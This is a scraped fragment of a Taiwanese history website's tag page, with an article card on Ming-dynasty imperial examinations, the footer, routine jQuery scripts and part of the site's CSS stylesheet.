                            <div class="list">
                    <a href="article/gushi/imperial-examination-in-ming-dynasty">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/11/imperial-examination-in-ming-dynasty-00.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-11-12</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">【我要上京當官】為了一舉成名天下知，明代考生們熬夜讀書拚考試、射箭騎馬樣樣行</div>
                            <div class="author">王一中</div>
                        </div>
                    </a>
                </div>
                        </div>

                <ul class="pagination">
    
            <li class="active">
            <a href="https://storystudio.tw/tag/14%E4%B8%96%E7%B4%80?page=1" page="1">1</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/14%E4%B8%96%E7%B4%80?page=2" page="2">2</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/14%E4%B8%96%E7%B4%80?page=3" page="3">3</a>
        </li>
    
            <li class="next">
            <a href="https://storystudio.tw/tag/14%E4%B8%96%E7%B4%80?page=2" page="2"></a>
        </li>
        </ul>

        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://pse.is/4sufvv" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#2b464e46494e595843425b6b585f445952585f5e4f4244055f5c" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#c9aaa6a7bda8aabd89babda6bbb0babdbcada0a6e7bdbe"><span class="__cf_email__" data-cfemail="c5a6aaabb1a4a6b185b6b1aab7bcb6b1b0a1acaaebb1b2">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#cfa8babca7a68fbcbba0bdb6bcbbbaaba6a0e1bbb8"><span class="__cf_email__" data-cfemail="670012140f0e27141308151e141312030e08491310">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf691393a928040',
                'X-CSRF-VALUE': '9023b17101c540ecc66c44a8f3b58579'
            },
            data: {
                'csrf_name': 'csrf691393a928040',
                'csrf_value': '9023b17101c540ecc66c44a8f3b58579'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

<script>
    $(function(){
        // 排序
        var selected_order = $('[name="order"]:checked').attr('id');
        $('.select_label-placeholder').html($('label[for='+ selected_order +']').html());

        $('[name="order"]:not(#order-opener)').on('change', function() {
            this.form.submit();
        });

        highlightMatch();

        function highlightMatch() {
            const keyword1 = $('.search-keyword').text().replace('#','').trim();
            const keyword2 = $('input[name="keyword_plus"]').val().trim();
            const keywords = [keyword1, keyword2].filter(k => k);
            if (keywords.length === 0) return;

            $('.article-list-wrapper .list').each(function () {
                traverseAndHighlight(this, keywords);
            });
        }

        function traverseAndHighlight(node, keywords) {
            $(node).contents().each(function () {
                if (this.nodeType === 3) {
                    let text = this.nodeValue;
                    let matched = false;

                    keywords.forEach(keyword => {
                        const regex = new RegExp(keyword.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&'), 'g');
                        if (regex.test(text)) {
                            text = text.replace(regex, '<span style="color:red">$&</span>');
                            matched = true;
                        }
                    });

                    if (matched) {
                        $(this).replaceWith(text);
                    }
                } else if (this.nodeType === 1) {
                    traverseAndHighlight(this, keywords);
                }
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/style.css
body_size: 49076
content:
@import url(reset-min.css);
@import url(flickity.css);
@import url(jquery-ui.css);
@import url(jquery.fancybox.css);
@import url(glider.min.css);
@import url(croppie.css);
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+TC:wght@300;400;500;700&family=Noto+Serif+TC:wght@400;500;600&family=Noto+Serif+JP:wght@600&family=Noto+Serif+SC:wght@600&family=Quicksand:wght@300;400&family=Seaweed+Script&family=Poppins:wght@300;400;600&display=swap");
@chartset "UTF-8";
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-sizing: border-box; }

img {
  max-width: 100%;
  height: auto; }

strong {
  font-weight: 500; }

em {
  font-style: italic; }

.ck-inline-block {
  display: inline-block; }

.ck-block {
  display: block; }

body {
  font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
  font-weight: 300;
  overflow-x: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-text-size-adjust: none; }

.container {
  max-width: 1440px;
  min-width: 375px;
  margin: 0 auto; }
  .index .container {
    max-width: initial; }
  .container.wide {
    max-width: initial; }
  .container.limit section {
    max-width: 740px;
    padding: 68px 28px 135px; }

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000001;
  width: 100%;
  height: 100%;
  background: #fff; }

.header {
  position: relative;
  z-index: 7;
  height: 90px;
  background: #fff;
  border-bottom: #00895D solid 1px; }
  .header.style1 .logo {
    width: 460px;
    height: 34px;
    background: url(../images/logo1.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    margin-left: calc(50% - 280px);
    margin-top: 14px; }
  .header.style1 .member-btn-wrapper .subscribe {
    display: none; }
    @media (max-width: 767px) {
      .header.style1 .member-btn-wrapper .subscribe {
        display: inline-block; } }
  .header.style1 .search-wrapper {
    width: 69%;
    margin-right: 12px; }
  .header.style1.search-expand .logo {
    display: none; }
  .header .logo {
    display: inline-block;
    width: 112px;
    height: 45px;
    background: url(../images/logo2.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    transform: translateX(calc(-50%));
    margin-left: calc(50% - 34px); }
  .header .inner {
    max-width: 1440px;
    padding: 13px 17px 0;
    margin: 0 auto; }
  .header .menu-btn {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: top;
    cursor: pointer;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 5px;
    margin-top: 7px; }
    .header .menu-btn span {
      display: block;
      width: 100%;
      height: 2px;
      background: #818181;
      margin: 4px 0; }
    .header .menu-btn.expand {
      background: #00895D; }
      .header .menu-btn.expand span {
        background: #fff; }
  .header .member-btn-wrapper {
    float: right;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.9px;
    padding-top: 7px; }
    .header .member-btn-wrapper .member-btn {
      position: relative;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      margin-left: 22px; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .header .member-btn-wrapper .member-btn {
          margin-left: 5px; } }
      .header .member-btn-wrapper .member-btn .name {
        display: inline-block;
        max-width: 120px;
        font-size: 14px;
        vertical-align: middle;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        margin-left: 6px; }
        @media (min-width: 768px) and (max-width: 1024px) {
          .header .member-btn-wrapper .member-btn .name {
            max-width: 60px; } }
    .header .member-btn-wrapper .member-select {
      position: absolute;
      top: 40px;
      left: 50%;
      display: none;
      width: 118px;
      font-size: 15px;
      font-weight: 300;
      background: #fff;
      text-align: center;
      box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
      transform: translateX(-50%); }
      .header .member-btn-wrapper .member-select li {
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s; }
        .header .member-btn-wrapper .member-select li:hover {
          color: #fff;
          background: #00895D; }
        .header .member-btn-wrapper .member-select li a {
          display: block;
          width: 100%;
          height: 100%;
          padding: 7px 0; }
    .header .member-btn-wrapper .avatar {
      display: inline-block;
      width: 30px;
      height: 30px;
      background: #707070;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: middle; }
    .header .member-btn-wrapper .member-btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/member.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      margin-left: 15px; }
    .header .member-btn-wrapper .link {
      display: inline-block;
      color: #00895D;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-left: 14px; }
      .header .member-btn-wrapper .link:hover {
        color: #000; }
    .header .member-btn-wrapper .subscribe {
      display: inline-block;
      height: 30px;
      line-height: 28px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      vertical-align: middle;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 13px; }
      .header .member-btn-wrapper .subscribe:hover {
        background: #000; }
  .header .search-wrapper {
    float: right;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-right: 20px;
    margin-top: 7px; }
    .header .search-wrapper .input {
      display: inline-block;
      width: 205px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .header .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none;
      padding-left: 12px; }
    .header .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .header .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .header .search-wrapper.disabled .input {
        width: 0; }
      .header .search-wrapper.disabled input {
        display: none; }
      .header .search-wrapper.disabled .btn {
        pointer-events: none; }
  .header .search-suggest {
    display: none;
    position: fixed;
    left: 13.4%;
    top: 90px;
    z-index: 5;
    width: 68.4%;
    background: #fff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    padding: 17px 1.9% 30px; }
    .sdgs .header .search-suggest {
      top: 60px; }
    .header .search-suggest .title {
      color: #00895D;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 15px; }
    .header .search-suggest .btn {
      display: inline-block;
      font-size: 16px;
      border: #C4C4C4 solid 1px;
      border-radius: 25px;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 12px;
      margin-right: 3px; }
      .header .search-suggest .btn a {
        display: block;
        width: 100%;
        height: 100%; }
      .header .search-suggest .btn:hover {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .header.fixed {
    height: 70px; }
    .header.fixed .fixed-wrapper {
      position: fixed;
      left: 0;
      top: -60px;
      z-index: 6;
      width: 100%;
      height: 70px;
      background: #fff;
      border-bottom: rgba(0, 137, 93, 0.5) solid 1px;
      transition: top 0.3s;
      -ms-transition: top 0.3s;
      -moz-transition: top 0.3s;
      -webkit-transition: top 0.3s; }
    .header.fixed ~ .notify {
      opacity: 0;
      pointer-events: none; }
  .header.down .fixed-wrapper {
    top: 0; }
  .header.down ~ .progressbar {
    top: 70px; }
  .header.down .search-suggest {
    top: 60px; }
  .header.down ~ .notify {
    top: 70px;
    opacity: 1;
    pointer-events: initial; }
    @media (max-width: 767px) {
      .header.down ~ .notify {
        top: 48px; } }
    .header.down ~ .notify[style*="display: none"] ~ .index-carousel {
      margin-top: 0; }
  @media (min-width: 768px) and (max-width: 1060px) {
    .header.search-expand .logo {
      display: none; } }
  .sdgs .header {
    height: 60px;
    border-bottom-color: rgba(75, 187, 222, 0.2); }
    @media (min-width: 1241px) {
      .sdgs .header .logo {
        width: 250px;
        height: 34px;
        background-image: url(../images/logo-sdgs.svg); } }
    .sdgs .header .menu-btn span {
      background: #4BBBDE; }
    .sdgs .header .menu-btn.expand {
      background: #4BBBDE; }
      .sdgs .header .menu-btn.expand span {
        background: #fff; }
    .sdgs .header .member-btn-wrapper .link {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .btn {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .subscribe {
      background: #4BBBDE; }
    .sdgs .header .search-wrapper:not(.disabled) {
      width: 52%; }
    .sdgs .header.fixed .fixed-wrapper {
      border-bottom-color: #4BBBDE; }
  @media (min-width: 1241px) {
    .sdgs2025 .header .logo {
      width: 250px;
      height: 34px;
      background-image: url(../images/logo-sdgs.svg);
      margin-top: 5px; } }

.menu-wrapper {
  display: none;
  position: fixed;
  top: 70px;
  z-index: 5;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28); }
  .menu-wrapper ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .menu-wrapper ::-webkit-scrollbar-track {
    background: #ddd; }
  .menu-wrapper ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .menu-wrapper.style1 {
    top: 70px; }
  .menu-wrapper .inner {
    position: relative;
    display: flex;
    max-width: 1440px;
    padding: 30px 0;
    margin: 0 auto; }
    .menu-wrapper .inner .top {
      display: none; }
    @media (min-width: 921px) {
      .menu-wrapper .inner {
        max-height: calc(100vh - 60px);
        overflow: auto; } }
  .menu-wrapper .box1 {
    display: inline-block;
    width: 13.6%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top;
    padding-left: 3.5%; }
    .menu-wrapper .box1 > div {
      padding-left: 0.7em;
      margin-bottom: 15px; }
      .menu-wrapper .box1 > div a {
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
        .menu-wrapper .box1 > div a:hover {
          color: #00895D; }
      .menu-wrapper .box1 > div.about {
        margin-top: 90px; }
      .menu-wrapper .box1 > div.onlym {
        display: none; }
  .menu-wrapper .box2 {
    display: inline-block;
    width: 53.4%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top; }
  .menu-wrapper .box3 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
  .menu-wrapper .menu-tab .tab-link {
    max-width: 102px;
    line-height: 34px;
    border-radius: 25px;
    cursor: pointer;
    text-align: center;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin: 0 0 17px 0; }
    .menu-wrapper .menu-tab .tab-link.active {
      color: #fff;
      background-color: #00895D; }
    .menu-wrapper .menu-tab .tab-link:not(.active):hover {
      color: #00895D; }
  .menu-wrapper .menu-tab .tab-content {
    display: none;
    position: absolute;
    top: 29px;
    left: 13.6%;
    width: 53.4%;
    text-align: center;
    padding: 0 15px; }
    .menu-wrapper .menu-tab .tab-content .tab-list {
      display: inline-block;
      width: 16%;
      text-align: left;
      vertical-align: top;
      margin-right: 3%; }
      .menu-wrapper .menu-tab .tab-content .tab-list:last-of-type {
        margin-right: 0; }
      .menu-wrapper .menu-tab .tab-content .tab-list:nth-last-child(-n+2) {
        margin-right: 0; }
    .menu-wrapper .menu-tab .tab-content .all {
      text-align: center;
      font-size: 14px;
      margin-top: 55px; }
      .menu-wrapper .menu-tab .tab-content .all a {
        color: #00895D;
        text-decoration: underline; }
    .menu-wrapper .menu-tab .tab-content .title {
      display: block;
      color: #00895D;
      margin-bottom: 20px; }
    .menu-wrapper .menu-tab .tab-content li {
      margin-bottom: 20px; }
      .menu-wrapper .menu-tab .tab-content li:last-child {
        margin-bottom: 0; }
    .menu-wrapper .menu-tab .tab-content a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .menu-wrapper .menu-tab .tab-content a:hover {
        color: #00895D; }
  .menu-wrapper .menu-tab > .all {
    display: none; }
  .menu-wrapper hr {
    max-width: 95px;
    height: 1px;
    background: #00895D;
    border: none;
    margin: 15px auto 15px 6px; }
    .menu-wrapper hr.onlym {
      display: none; }
  .menu-wrapper .subs {
    text-align: center;
    padding-bottom: 14px;
    padding-left: 20px; }
    .menu-wrapper .subs img {
      max-width: 100%;
      width: 100%; }
    .menu-wrapper .subs .subs-box {
      display: flex;
      width: 100%;
      max-width: 386px;
      margin: 0 auto 10px; }
      .menu-wrapper .subs .subs-box .info {
        width: 73%;
        -webkit-border-bottom-left-radius: 5px;
        border-bottom-left-radius: 5px;
        -webkit-border-top-right-radius: 0;
        border-top-right-radius: 0;
        padding: 14px 10px 0px 15px; }
        .menu-wrapper .subs .subs-box .info .title {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: top left;
          letter-spacing: 0.7px;
          margin-bottom: 5px; }
        .menu-wrapper .subs .subs-box .info .price {
          display: flex;
          font-size: 60px;
          -webkit-align-items: flex-end;
          align-items: flex-end;
          -webkit-justify-content: space-between;
          justify-content: space-between; }
          .menu-wrapper .subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: bottom left; }
          .menu-wrapper .subs .subs-box .info .price > div {
            display: inline-block; }
            .menu-wrapper .subs .subs-box .info .price > div:first-child {
              -webkit-flex-shrink: 0;
              flex-shrink: 0; }
          .menu-wrapper .subs .subs-box .info .price .remark {
            float: right;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top right;
            padding-bottom: 0.7em; }
          @media (min-width: 921px) and (max-width: 1115px) {
            .menu-wrapper .subs .subs-box .info .price {
              -webkit-flex-flow: column;
              -ms-flex-flow: column;
              flex-flow: column; }
              .menu-wrapper .subs .subs-box .info .price > div:first-child {
                -webkit-align-self: flex-start;
                align-self: flex-start; } }
      .menu-wrapper .subs .subs-box .btn {
        width: 27%;
        font-size: 18px;
        text-align: left;
        -webkit-border-top-right-radius: 5px;
        border-top-right-radius: 5px;
        -webkit-border-bottom-left-radius: 0;
        border-bottom-left-radius: 0;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding: 0 0 0 1em; }
        .menu-wrapper .subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
      .menu-wrapper .subs .subs-box.month .info {
        background-position: top 15px right 11px;
        background-size: 45px; }
      .menu-wrapper .subs .subs-box.season .info {
        background-position: top 15px right 14px;
        background-size: 50px; }
      .menu-wrapper .subs .subs-box.year .info {
        background-position: top 15px right 19px;
        background-size: 29px; }
      .menu-wrapper .subs .subs-box:hover .btn {
        color: #fff;
        background: #000; }
  .menu-wrapper .recommend {
    max-width: 342px;
    padding-top: 20px;
    margin: 0 auto; }
    .menu-wrapper .recommend .recommend-title {
      font-size: 20px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 38px; }
    .menu-wrapper .recommend .list {
      position: relative;
      margin-bottom: 20px; }
      .menu-wrapper .recommend .list:last-child {
        margin-bottom: 0; }
      .menu-wrapper .recommend .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 4px; }
        .menu-wrapper .recommend .list .date .label {
          display: inline-block;
          height: 22px;
          line-height: 22px;
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 0 12px;
          margin-left: 5px; }
      .menu-wrapper .recommend .list .title {
        max-height: 4.5em;
        line-height: 1.5em;
        font-size: 14px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 400;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        overflow: hidden;
        margin-bottom: 8px; }
      .menu-wrapper .recommend .list .img-wrapper {
        display: inline-block;
        width: 34.7%;
        height: 103px;
        vertical-align: middle;
        overflow: hidden;
        margin-right: 1.8%; }
        .menu-wrapper .recommend .list .img-wrapper img {
          width: auto;
          max-width: initial;
          height: 100%;
          transform: translateX(-50%);
          margin-left: 50%; }
      .menu-wrapper .recommend .list .text-wrapper {
        display: inline-block;
        width: 55%;
        vertical-align: top; }
      .menu-wrapper .recommend .list .author {
        color: #3D4043;
        font-size: 14px; }
      .menu-wrapper .recommend .list .rank {
        display: inline-block;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        text-align: center;
        vertical-align: middle;
        margin-right: 6px; }
        .menu-wrapper .recommend .list .rank span {
          display: block; }
      .menu-wrapper .recommend .list .lock {
        position: absolute;
        left: 30px;
        top: 8px;
        z-index: 1;
        width: 15px;
        height: 15px;
        background: #fff;
        border-radius: 50%;
        text-align: center;
        padding-top: 4px; }
        .menu-wrapper .recommend .list .lock img {
          display: block;
          width: 6px; }
      .menu-wrapper .recommend .list a:hover .title {
        color: #00895D; }

.top-btn {
  position: fixed;
  right: 5.2%;
  bottom: 30px;
  z-index: 1000000;
  width: 70px;
  height: 70px;
  line-height: 1.35em;
  color: #00895D;
  border-radius: 50%;
  text-align: center;
  overflow: hidden;
  transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -webkit-transition: transform 0.3s; }
  .top-btn a {
    display: block;
    height: 100%;
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px;
    border-radius: 50%;
    cursor: pointer;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 14px 15px; }
  .top-btn .top-link:hover {
    color: #000;
    background: #D9D724;
    border-color: #D9D724; }
  .top-btn .back-to-top {
    display: none;
    color: #fff;
    background: #00895D; }
    .top-btn .back-to-top:hover {
      background: #000;
      border-color: #000; }
  .top-btn.hide {
    display: none; }
  .top-btn:hover {
    transform: scale(1.14); }

.subs-box:after {
  content: '';
  display: block;
  clear: both; }
.subs-box .info {
  background-color: #EEECE5;
  background-repeat: no-repeat;
  text-align: left;
  letter-spacing: initial;
  -webkit-border-top-left-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  border-top-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .info {
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px; } }
  .subs-box .info .title {
    display: inline-block;
    border-radius: 25px;
    padding: 2px 13px; }
  .subs-box .info .ori {
    font-size: 12px;
    color: #FF574A; }
    .subs-box .info .ori span {
      text-decoration: line-through; }
  .subs-box .info .price {
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .subs-box .info .price .remark {
      color: #818181; }
.subs-box .btn {
  -webkit-border-bottom-left-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-bottom-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .btn {
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px; } }
.subs-box.month .info {
  background-image: url(../images/subs-month.svg); }
  .subs-box.month .info .title {
    color: #000;
    background: #D9D724; }
.subs-box.month .btn {
  color: #000;
  background-color: #D9D724; }
.subs-box.season .info {
  background-image: url(../images/subs-season.svg); }
  .subs-box.season .info .title {
    color: #fff;
    background: #1E5F98; }
.subs-box.season .btn {
  color: #fff;
  background-color: #1E5F98; }
.subs-box.year .info {
  background-image: url(../images/subs-year.svg); }
  .subs-box.year .info .title {
    color: #fff;
    background: #00895D; }
.subs-box.year .btn {
  color: #fff;
  background-color: #00895D; }

.index-carousel {
  max-width: 1440px;
  border-left: #00895D solid 1px;
  border-bottom: #00895D solid 1px;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  margin: 0 auto; }
  .index-carousel .cell {
    display: flex;
    width: 100%; }
    .index-carousel .cell:not(.is-selected) {
      pointer-events: none; }
  .index-carousel .text-wrapper {
    float: left;
    display: flex;
    width: 31%;
    background: #EEECE5;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: column;
    border-right: #00895D solid 1px;
    padding: 50px 35px 0; }
    .index-carousel .text-wrapper > div {
      width: 100%; }
  .index-carousel .title {
    display: -webkit-box;
